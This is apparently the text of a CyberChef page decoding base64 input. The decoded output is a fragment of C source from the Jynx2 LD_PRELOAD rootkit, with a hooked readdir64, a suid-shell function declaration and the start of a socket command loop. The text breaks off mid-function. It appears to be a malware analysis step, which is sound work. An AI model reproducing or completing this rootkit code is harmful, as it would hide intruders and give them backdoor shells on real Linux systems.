 Last build: A month ago - Version 10 is here! Read about the new features here
Optio
Recipe
From Base64
Alphabet
A-Za-z0-9+/=
Remove non-alphabet chars
Strict mode
STEP
BAKE!
Auto Bake
Input
dHJpYnV0ZSAoKGNvbnN0cnVjdG9yKSkKaW5pdCAodm9pZCkKewojaWZkZWYgREVCVUcKICBwcmlu
dGYgKCJbLV0ganlueDIuc28gbG9hZGVkLlxuIik7CiNlbmRpZgogIGxpYmMgPSBkbG9wZW4gKExJ
QkNfUEFUSCwgUlRMRF9MQVpZKTsKfQoKaW50CndyaXRlX2xvb3AgKGludCBmZCwgY2hhciAqYnVm
LCBzaXplX3Qgc2l6ZSkKewogIGNoYXIgKnA7CiAgaW50IG47CgogIHAgPSBidWY7CiAgd2hpbGUg
KHAgLSBidWYgPCBzaXplKSB7CiAgICBuID0gd3JpdGUgKGZkLCBwLCBzaXplIC0gKHAgLSBidWYp
KTsKICAgIGlmIChuID09IC0xKSB7CiAgICAgIGlmIChlcnJubyA9PSBFSU5UUikKCWNvbnRpbnVl
OwogICAgICBlbHNlCglicmVhazsKICAgIH0KICAgIHAgKz0gbjsKICB9CgogIHJldHVybiBwIC0g
YnVmOwp9Cgp2b2lkCmNtZF9sb29wIChpbnQgc29jaykKewogIGludCBjaGlsZF9zdGRpblsyXTsK
ICBpbnQgY2hpbGRfc3Rkb3V0WzJdOwogIGludCBwaWQ7CgogIGNoYXIgYnVmW0RFRkFVTFRfVENQ
X0JVRl9MRU5dOwogIGNoYXIgcHJlbG9hZFs1MTJdOwogIGludCBtYXhmZDsKCiAgaWYgKHBpcGUg
KGNoaWxkX3N0ZGluKSA9PSAtMSB8fCBwaXBlIChjaGlsZF9zdGRvdXQpID09IC0xKSB7CiNpZmRl
33616 437 2520→2531 (11 selected)
Output
static struct dirent64 *(*old_readdir64) (DIR * dir);
void drop_suid_shell_if_env_set (void);
void
__attribute ((constructor))
init (void)
{
#ifdef DEBUG
printf ("[-] jynx2.so loaded.\n");
#endif
libc = dlopen (LIBC_PATH, RTLD_LAZY);
}
int
write_loop (int fd, char *buf, size_t size)
{
char *p;
int n;
p = buf;
while (p - buf < size) {
n = write (fd, p, size - (p - buf));
if (n == -1) {
if (errno == EINTR)
continue;
else
break;
24885 1284